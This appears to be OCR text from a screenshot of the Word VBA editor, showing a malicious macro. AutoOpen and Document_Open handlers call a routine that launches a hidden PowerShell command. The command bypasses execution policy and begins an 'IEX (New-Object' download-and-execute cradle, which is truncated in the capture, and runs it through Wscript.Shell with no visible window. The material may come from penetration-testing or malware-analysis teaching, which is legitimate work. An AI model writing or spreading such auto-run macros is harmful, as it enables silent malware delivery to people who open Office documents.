 Microsoft Visual Basic for Applications - Document1 - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 14, Col 1
Project - Project
(General)
MyMacro
Normal
Project (Document1)
Microsoft Word Objects
ThisDocument
Modules
Module1
References
TemplateProject (Buildi
TemplateProject (Built-
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim shellCommand As String
shellCommand = "powershell -ExecutionPolicy Bypass -nop -w hidden -c ""IEX (New-Object
CreateObject("Wscript.Shell").Run shellCommand, 0, False
End Sub